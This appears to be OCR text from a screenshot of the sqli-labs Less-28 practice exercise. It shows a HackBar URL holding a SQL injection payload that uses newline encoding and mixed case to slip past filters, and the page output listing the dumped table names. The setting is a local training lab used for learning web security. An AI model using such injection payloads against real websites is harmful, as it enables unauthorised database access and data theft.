 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.132/sql/Less-28/?id=2'and%0A1=2)%0Aunion%0Aall%0AseLect%0A1,
(select(group_concat(table_name))from(information_schema.tables)where(table_schema='security')),3%0A%0Aand('1
Split URL